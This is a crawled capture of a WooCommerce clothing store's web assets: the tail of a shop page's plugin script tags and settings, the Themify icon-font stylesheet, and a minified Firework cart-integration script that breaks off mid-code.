var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6
body_size: 2966
content:
@font-face {
    font-family: 'themify';
    src: url('fonts/themify.eot');
    src: url('fonts/themify.eot') format('embedded-opentype'),
        url('fonts/themify.woff') format('woff'),
        url('fonts/themify.ttf') format('truetype'),
        url('fonts/themify.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
    content: "\e600";
}

.ti-volume:before {
    content: "\e601";
}

.ti-user:before {
    content: "\e602";
}

.ti-unlock:before {
    content: "\e603";
}

.ti-unlink:before {
    content: "\e604";
}

.ti-trash:before {
    content: "\e605";
}

.ti-thought:before {
    content: "\e606";
}

.ti-target:before {
    content: "\e607";
}

.ti-tag:before {
    content: "\e608";
}

.ti-tablet:before {
    content: "\e609";
}

.ti-star:before {
    content: "\e60a";
}

.ti-spray:before {
    content: "\e60b";
}

.ti-signal:before {
    content: "\e60c";
}

.ti-shopping-cart:before {
    content: "\e60d";
}

.ti-shopping-cart-full:before {
    content: "\e60e";
}

.ti-settings:before {
    content: "\e60f";
}

.ti-search:before {
    content: "\e610";
}

.ti-zoom-in:before {
    content: "\e611";
}

.ti-zoom-out:before {
    content: "\e612";
}

.ti-cut:before {
    content: "\e613";
}

.ti-ruler:before {
    content: "\e614";
}

.ti-ruler-pencil:before {
    content: "\e615";
}

.ti-ruler-alt:before {
    content: "\e616";
}

.ti-bookmark:before {
    content: "\e617";
}

.ti-bookmark-alt:before {
    content: "\e618";
}

.ti-reload:before {
    content: "\e619";
}

.ti-plus:before {
    content: "\e61a";
}

.ti-pin:before {
    content: "\e61b";
}

.ti-pencil:before {
    content: "\e61c";
}

.ti-pencil-alt:before {
    content: "\e61d";
}

.ti-paint-roller:before {
    content: "\e61e";
}

.ti-paint-bucket:before {
    content: "\e61f";
}

.ti-na:before {
    content: "\e620";
}

.ti-mobile:before {
    content: "\e621";
}

.ti-minus:before {
    content: "\e622";
}

.ti-medall:before {
    content: "\e623";
}

.ti-medall-alt:before {
    content: "\e624";
}

.ti-marker:before {
    content: "\e625";
}

.ti-marker-alt:before {
    content: "\e626";
}

.ti-arrow-up:before {
    content: "\e627";
}

.ti-arrow-right:before {
    content: "\e628";
}

.ti-arrow-left:before {
    content: "\e629";
}

.ti-arrow-down:before {
    content: "\e62a";
}

.ti-lock:before {
    content: "\e62b";
}

.ti-location-arrow:before {
    content: "\e62c";
}

.ti-link:before {
    content: "\e62d";
}

.ti-layout:before {
    content: "\e62e";
}

.ti-layers:before {
    content: "\e62f";
}

.ti-layers-alt:before {
    content: "\e630";
}

.ti-key:before {
    content: "\e631";
}

.ti-import:before {
    content: "\e632";
}

.ti-image:before {
    content: "\e633";
}

.ti-heart:before {
    content: "\e634";
}

.ti-heart-broken:before {
    content: "\e635";
}

.ti-hand-stop:before {
    content: "\e636";
}

.ti-hand-open:before {
    content: "\e637";
}

.ti-hand-drag:before {
    content: "\e638";
}

.ti-folder:before {
    content: "\e639";
}

.ti-flag:before {
    content: "\e63a";
}

.ti-flag-alt:before {
    content: "\e63b";
}

.ti-flag-alt-2:before {
    content: "\e63c";
}

.ti-eye:before {
    content: "\e63d";
}

.ti-export:before {
    content: "\e63e";
}

.ti-exchange-vertical:before {
    content: "\e63f";
}

.ti-desktop:before {
    content: "\e640";
}

.ti-cup:before {
    content: "\e641";
}

.ti-crown:before {
    content: "\e642";
}

.ti-comments:before {
    content: "\e643";
}

.ti-comment:before {
    content: "\e644";
}

.ti-comment-alt:before {
    content: "\e645";
}

.ti-close:before {
    content: "\e646";
}

.ti-clip:before {
    content: "\e647";
}

.ti-angle-up:before {
    content: "\e648";
}

.ti-angle-right:before {
    content: "\e649";
}

.ti-angle-left:before {
    content: "\e64a";
}

.ti-angle-down:before {
    content: "\e64b";
}

.ti-check:before {
    content: "\e64c";
}

.ti-check-box:before {
    content: "\e64d";
}

.ti-camera:before {
    content: "\e64e";
}

.ti-announcement:before {
    content: "\e64f";
}

.ti-brush:before {
    content: "\e650";
}

.ti-briefcase:before {
    content: "\e651";
}

.ti-bolt:before {
    content: "\e652";
}

.ti-bolt-alt:before {
    content: "\e653";
}

.ti-blackboard:before {
    content: "\e654";
}

.ti-bag:before {
    content: "\e655";
}

.ti-move:before {
    content: "\e656";
}

.ti-arrows-vertical:before {
    content: "\e657";
}

.ti-arrows-horizontal:before {
    content: "\e658";
}

.ti-fullscreen:before {
    content: "\e659";
}

.ti-arrow-top-right:before {
    content: "\e65a";
}

.ti-arrow-top-left:before {
    content: "\e65b";
}

.ti-arrow-circle-up:before {
    content: "\e65c";
}

.ti-arrow-circle-right:before {
    content: "\e65d";
}

.ti-arrow-circle-left:before {
    content: "\e65e";
}

.ti-arrow-circle-down:before {
    content: "\e65f";
}

.ti-angle-double-up:before {
    content: "\e660";
}

.ti-angle-double-right:before {
    content: "\e661";
}

.ti-angle-double-left:before {
    content: "\e662";
}

.ti-angle-double-down:before {
    content: "\e663";
}

.ti-zip:before {
    content: "\e664";
}

.ti-world:before {
    content: "\e665";
}

.ti-wheelchair:before {
    content: "\e666";
}

.ti-view-list:before {
    content: "\e667";
}

.ti-view-list-alt:before {
    content: "\e668";
}

.ti-view-grid:before {
    content: "\e669";
}

.ti-uppercase:before {
    content: "\e66a";
}

.ti-upload:before {
    content: "\e66b";
}

.ti-underline:before {
    content: "\e66c";
}

.ti-truck:before {
    content: "\e66d";
}

.ti-timer:before {
    content: "\e66e";
}

.ti-ticket:before {
    content: "\e66f";
}

.ti-thumb-up:before {
    content: "\e670";
}

.ti-thumb-down:before {
    content: "\e671";
}

.ti-text:before {
    content: "\e672";
}

.ti-stats-up:before {
    content: "\e673";
}

.ti-stats-down:before {
    content: "\e674";
}

.ti-split-v:before {
    content: "\e675";
}

.ti-split-h:before {
    content: "\e676";
}

.ti-smallcap:before {
    content: "\e677";
}

.ti-shine:before {
    content: "\e678";
}

.ti-shift-right:before {
    content: "\e679";
}

.ti-shift-left:before {
    content: "\e67a";
}

.ti-shield:before {
    content: "\e67b";
}

.ti-notepad:before {
    content: "\e67c";
}

.ti-server:before {
    content: "\e67d";
}

.ti-quote-right:before {
    content: "\e67e";
}

.ti-quote-left:before {
    content: "\e67f";
}

.ti-pulse:before {
    content: "\e680";
}

.ti-printer:before {
    content: "\e681";
}

.ti-power-off:before {
    content: "\e682";
}

.ti-plug:before {
    content: "\e683";
}

.ti-pie-chart:before {
    content: "\e684";
}

.ti-paragraph:before {
    content: "\e685";
}

.ti-panel:before {
    content: "\e686";
}

.ti-package:before {
    content: "\e687";
}

.ti-music:before {
    content: "\e688";
}

.ti-music-alt:before {
    content: "\e689";
}

.ti-mouse:before {
    content: "\e68a";
}

.ti-mouse-alt:before {
    content: "\e68b";
}

.ti-money:before {
    content: "\e68c";
}

.ti-microphone:before {
    content: "\e68d";
}

.ti-menu:before {
    content: "\e68e";
}

.ti-menu-alt:before {
    content: "\e68f";
}

.ti-map:before {
    content: "\e690";
}

.ti-map-alt:before {
    content: "\e691";
}

.ti-loop:before {
    content: "\e692";
}

.ti-location-pin:before {
    content: "\e693";
}

.ti-list:before {
    content: "\e694";
}

.ti-light-bulb:before {
    content: "\e695";
}

.ti-Italic:before {
    content: "\e696";
}

.ti-info:before {
    content: "\e697";
}

.ti-infinite:before {
    content: "\e698";
}

.ti-id-badge:before {
    content: "\e699";
}

.ti-hummer:before {
    content: "\e69a";
}

.ti-home:before {
    content: "\e69b";
}

.ti-help:before {
    content: "\e69c";
}

.ti-headphone:before {
    content: "\e69d";
}

.ti-harddrives:before {
    content: "\e69e";
}

.ti-harddrive:before {
    content: "\e69f";
}

.ti-gift:before {
    content: "\e6a0";
}

.ti-game:before {
    content: "\e6a1";
}

.ti-filter:before {
    content: "\e6a2";
}

.ti-files:before {
    content: "\e6a3";
}

.ti-file:before {
    content: "\e6a4";
}

.ti-eraser:before {
    content: "\e6a5";
}

.ti-envelope:before {
    content: "\e6a6";
}

.ti-download:before {
    content: "\e6a7";
}

.ti-direction:before {
    content: "\e6a8";
}

.ti-direction-alt:before {
    content: "\e6a9";
}

.ti-dashboard:before {
    content: "\e6aa";
}

.ti-control-stop:before {
    content: "\e6ab";
}

.ti-control-shuffle:before {
    content: "\e6ac";
}

.ti-control-play:before {
    content: "\e6ad";
}

.ti-control-pause:before {
    content: "\e6ae";
}

.ti-control-forward:before {
    content: "\e6af";
}

.ti-control-backward:before {
    content: "\e6b0";
}

.ti-cloud:before {
    content: "\e6b1";
}

.ti-cloud-up:before {
    content: "\e6b2";
}

.ti-cloud-down:before {
    content: "\e6b3";
}

.ti-clipboard:before {
    content: "\e6b4";
}

.ti-car:before {
    content: "\e6b5";
}

.ti-calendar:before {
    content: "\e6b6";
}

.ti-book:before {
    content: "\e6b7";
}

.ti-bell:before {
    content: "\e6b8";
}

.ti-basketball:before {
    content: "\e6b9";
}

.ti-bar-chart:before {
    content: "\e6ba";
}

.ti-bar-chart-alt:before {
    content: "\e6bb";
}

.ti-back-right:before {
    content: "\e6bc";
}

.ti-back-left:before {
    content: "\e6bd";
}

.ti-arrows-corner:before {
    content: "\e6be";
}

.ti-archive:before {
    content: "\e6bf";
}

.ti-anchor:before {
    content: "\e6c0";
}

.ti-align-right:before {
    content: "\e6c1";
}

.ti-align-left:before {
    content: "\e6c2";
}

.ti-align-justify:before {
    content: "\e6c3";
}

.ti-align-center:before {
    content: "\e6c4";
}

.ti-alert:before {
    content: "\e6c5";
}

.ti-alarm-clock:before {
    content: "\e6c6";
}

.ti-agenda:before {
    content: "\e6c7";
}

.ti-write:before {
    content: "\e6c8";
}

.ti-window:before {
    content: "\e6c9";
}

.ti-widgetized:before {
    content: "\e6ca";
}

.ti-widget:before {
    content: "\e6cb";
}

.ti-widget-alt:before {
    content: "\e6cc";
}

.ti-wallet:before {
    content: "\e6cd";
}

.ti-video-clapper:before {
    content: "\e6ce";
}

.ti-video-camera:before {
    content: "\e6cf";
}

.ti-vector:before {
    content: "\e6d0";
}

.ti-themify-logo:before {
    content: "\e6d1";
}

.ti-themify-favicon:before {
    content: "\e6d2";
}

.ti-themify-favicon-alt:before {
    content: "\e6d3";
}

.ti-support:before {
    content: "\e6d4";
}

.ti-stamp:before {
    content: "\e6d5";
}

.ti-split-v-alt:before {
    content: "\e6d6";
}

.ti-slice:before {
    content: "\e6d7";
}

.ti-shortcode:before {
    content: "\e6d8";
}

.ti-shift-right-alt:before {
    content: "\e6d9";
}

.ti-shift-left-alt:before {
    content: "\e6da";
}

.ti-ruler-alt-2:before {
    content: "\e6db";
}

.ti-receipt:before {
    content: "\e6dc";
}

.ti-pin2:before {
    content: "\e6dd";
}

.ti-pin-alt:before {
    content: "\e6de";
}

.ti-pencil-alt2:before {
    content: "\e6df";
}

.ti-palette:before {
    content: "\e6e0";
}

.ti-more:before {
    content: "\e6e1";
}

.ti-more-alt:before {
    content: "\e6e2";
}

.ti-microphone-alt:before {
    content: "\e6e3";
}

.ti-magnet:before {
    content: "\e6e4";
}

.ti-line-double:before {
    content: "\e6e5";
}

.ti-line-dotted:before {
    content: "\e6e6";
}

.ti-line-dashed:before {
    content: "\e6e7";
}

.ti-layout-width-full:before {
    content: "\e6e8";
}

.ti-layout-width-default:before {
    content: "\e6e9";
}

.ti-layout-width-default-alt:before {
    content: "\e6ea";
}

.ti-layout-tab:before {
    content: "\e6eb";
}

.ti-layout-tab-window:before {
    content: "\e6ec";
}

.ti-layout-tab-v:before {
    content: "\e6ed";
}

.ti-layout-tab-min:before {
    content: "\e6ee";
}

.ti-layout-slider:before {
    content: "\e6ef";
}

.ti-layout-slider-alt:before {
    content: "\e6f0";
}

.ti-layout-sidebar-right:before {
    content: "\e6f1";
}

.ti-layout-sidebar-none:before {
    content: "\e6f2";
}

.ti-layout-sidebar-left:before {
    content: "\e6f3";
}

.ti-layout-placeholder:before {
    content: "\e6f4";
}

.ti-layout-menu:before {
    content: "\e6f5";
}

.ti-layout-menu-v:before {
    content: "\e6f6";
}

.ti-layout-menu-separated:before {
    content: "\e6f7";
}

.ti-layout-menu-full:before {
    content: "\e6f8";
}

.ti-layout-media-right-alt:before {
    content: "\e6f9";
}

.ti-layout-media-right:before {
    content: "\e6fa";
}

.ti-layout-media-overlay:before {
    content: "\e6fb";
}

.ti-layout-media-overlay-alt:before {
    content: "\e6fc";
}

.ti-layout-media-overlay-alt-2:before {
    content: "\e6fd";
}

.ti-layout-media-left-alt:before {
    content: "\e6fe";
}

.ti-layout-media-left:before {
    content: "\e6ff";
}

.ti-layout-media-center-alt:before {
    content: "\e700";
}

.ti-layout-media-center:before {
    content: "\e701";
}

.ti-layout-list-thumb:before {
    content: "\e702";
}

.ti-layout-list-thumb-alt:before {
    content: "\e703";
}

.ti-layout-list-post:before {
    content: "\e704";
}

.ti-layout-list-large-image:before {
    content: "\e705";
}

.ti-layout-line-solid:before {
    content: "\e706";
}

.ti-layout-grid4:before {
    content: "\e707";
}

.ti-layout-grid3:before {
    content: "\e708";
}

.ti-layout-grid2:before {
    content: "\e709";
}

.ti-layout-grid2-thumb:before {
    content: "\e70a";
}

.ti-layout-cta-right:before {
    content: "\e70b";
}

.ti-layout-cta-left:before {
    content: "\e70c";
}

.ti-layout-cta-center:before {
    content: "\e70d";
}

.ti-layout-cta-btn-right:before {
    content: "\e70e";
}

.ti-layout-cta-btn-left:before {
    content: "\e70f";
}

.ti-layout-column4:before {
    content: "\e710";
}

.ti-layout-column3:before {
    content: "\e711";
}

.ti-layout-column2:before {
    content: "\e712";
}

.ti-layout-accordion-separated:before {
    content: "\e713";
}

.ti-layout-accordion-merged:before {
    content: "\e714";
}

.ti-layout-accordion-list:before {
    content: "\e715";
}

.ti-ink-pen:before {
    content: "\e716";
}

.ti-info-alt:before {
    content: "\e717";
}

.ti-help-alt:before {
    content: "\e718";
}

.ti-headphone-alt:before {
    content: "\e719";
}

.ti-hand-point-up:before {
    content: "\e71a";
}

.ti-hand-point-right:before {
    content: "\e71b";
}

.ti-hand-point-left:before {
    content: "\e71c";
}

.ti-hand-point-down:before {
    content: "\e71d";
}

.ti-gallery:before {
    content: "\e71e";
}

.ti-face-smile:before {
    content: "\e71f";
}

.ti-face-sad:before {
    content: "\e720";
}

.ti-credit-card:before {
    content: "\e721";
}

.ti-control-skip-forward:before {
    content: "\e722";
}

.ti-control-skip-backward:before {
    content: "\e723";
}

.ti-control-record:before {
    content: "\e724";
}

.ti-control-eject:before {
    content: "\e725";
}

.ti-comments-smiley:before {
    content: "\e726";
}

.ti-brush-alt:before {
    content: "\e727";
}

.ti-youtube:before {
    content: "\e728";
}

.ti-vimeo:before {
    content: "\e729";
}

.ti-twitter:before {
    content: "\e72a";
}

.ti-time:before {
    content: "\e72b";
}

.ti-tumblr:before {
    content: "\e72c";
}

.ti-skype:before {
    content: "\e72d";
}

.ti-share:before {
    content: "\e72e";
}

.ti-share-alt:before {
    content: "\e72f";
}

.ti-rocket:before {
    content: "\e730";
}

.ti-pinterest:before {
    content: "\e731";
}

.ti-new-window:before {
    content: "\e732";
}

.ti-microsoft:before {
    content: "\e733";
}

.ti-list-ol:before {
    content: "\e734";
}

.ti-linkedin:before {
    content: "\e735";
}

.ti-layout-sidebar-2:before {
    content: "\e736";
}

.ti-layout-grid4-alt:before {
    content: "\e737";
}

.ti-layout-grid3-alt:before {
    content: "\e738";
}

.ti-layout-grid2-alt:before {
    content: "\e739";
}

.ti-layout-column4-alt:before {
    content: "\e73a";
}

.ti-layout-column3-alt:before {
    content: "\e73b";
}

.ti-layout-column2-alt:before {
    content: "\e73c";
}

.ti-instagram:before {
    content: "\e73d";
}

.ti-google:before {
    content: "\e73e";
}

.ti-github:before {
    content: "\e73f";
}

.ti-flickr:before {
    content: "\e740";
}

.ti-facebook:before {
    content: "\e741";
}

.ti-dropbox:before {
    content: "\e742";
}

.ti-dribbble:before {
    content: "\e743";
}

.ti-apple:before {
    content: "\e744";
}

.ti-android:before {
    content: "\e745";
}

.ti-save:before {
    content: "\e746";
}

.ti-save-alt:before {
    content: "\e747";
}

.ti-yahoo:before {
    content: "\e748";
}

.ti-wordpress:before {
    content: "\e749";
}

.ti-vimeo-alt:before {
    content: "\e74a";
}

.ti-twitter-alt:before {
    content: "\e74b";
}

.ti-tumblr-alt:before {
    content: "\e74c";
}

.ti-trello:before {
    content: "\e74d";
}

.ti-stack-overflow:before {
    content: "\e74e";
}

.ti-soundcloud:before {
    content: "\e74f";
}

.ti-sharethis:before {
    content: "\e750";
}

.ti-sharethis-alt:before {
    content: "\e751";
}

.ti-reddit:before {
    content: "\e752";
}

.ti-pinterest-alt:before {
    content: "\e753";
}

.ti-microsoft-alt:before {
    content: "\e754";
}

.ti-linux:before {
    content: "\e755";
}

.ti-jsfiddle:before {
    content: "\e756";
}

.ti-joomla:before {
    content: "\e757";
}

.ti-html5:before {
    content: "\e758";
}

.ti-flickr-alt:before {
    content: "\e759";
}

.ti-email:before {
    content: "\e75a";
}

.ti-drupal:before {
    content: "\e75b";
}

.ti-dropbox-alt:before {
    content: "\e75c";
}

.ti-css3:before {
    content: "\e75d";
}

.ti-rss:before {
    content: "\e75e";
}

.ti-rss-alt:before {
    content: "\e75f";
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 988
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20260120.1
 *   Commit: e3433e19f1822defb988cd80586a4b49199406a0
 *   Stage: production
 *   Date: 2026-01-22T18:30:48.251Z
 *
 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return 